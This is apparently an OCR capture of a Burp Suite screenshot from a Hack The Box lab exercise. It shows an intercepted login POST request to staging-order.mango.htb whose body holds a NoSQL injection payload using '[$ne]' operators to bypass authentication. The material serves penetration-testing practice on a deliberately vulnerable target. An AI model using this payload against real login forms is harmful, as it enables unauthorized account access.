 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://staging-order.mango.htb:80 [10.10.10.162] Open browser
Time Type Direction Method URL Status code Length
07:59:28 23 Ju... HTTP → Request POST http://staging-order.mango.htb/
Request
Inspector
Pretty Raw Hex \n
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=7gn21f4ptt2mfjcrrqh78ul481
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username[$ne]=toto&password[$ne]=toto&login=login
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes